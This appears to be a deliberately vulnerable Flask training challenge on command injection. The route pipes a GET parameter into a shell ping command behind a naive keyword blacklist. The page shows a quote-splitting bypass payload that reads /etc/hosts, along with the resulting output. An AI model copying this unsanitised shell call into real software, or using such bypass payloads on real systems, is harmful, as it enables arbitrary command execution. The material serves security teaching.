 127.0.0.1:5000/secondEncounter?param=8.8.8.8; c'a't+/etc/hosts
Welcome to the Second Challenge (Command Blacklisting)
Instructions
Try Injecting an Command
In this section, the commands you might want to execute are blacklisted. How do you want to circumvent this restriction?
The GET Request Paramter is 'param'
Happy Hacking :)
# sanitization -> commands
@app.route('/secondEncounter', methods=['GET'])
def secondEncounter():
    if request.method == 'GET':
            if request.args.get('param') != None:
                oupsi = request.args.get('param')
                if any(i in oupsi for i in ['whoami', 'cat', 'ls']):
                    return render_template('secondEncounter.html', args="Please don't hack this site")
                baddie = (os.popen(f'ping -c 1 {oupsi}').read())
                return render_template('secondEncounter.html', args=baddie)
    return render_template('secondEncounter.html', args="Beautiful Content")
Result
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data. 64 bytes from 8.8.8.8: icmp_seq=1 ttl=117 time=19.9 ms --- 8.8.8.8 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 19.945/19.945/19.945/0.000 ms
127.0.0.1 localhost 127.0.1.1 ely-ThinkPad-T495 # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 10.129.201.58 jenkins.inlanefreight.local 10.129.291.59
monitoring.inlanefreight.local 10.129.210.211 support.inlanefreight.local 10.129.201.88 gitlab.inlanefreight.local 10.10.11.47 linkvortex.htb dev.linkvortex.htb 10.10.11.55 titanic.htb dev.titanic.htb 10.10.11.53 cat.htb 10.10.11.56 checker.htb
10.10.11.49 backfire.htb 10.13.37.13 hackfail.htb dev.hackfail.htb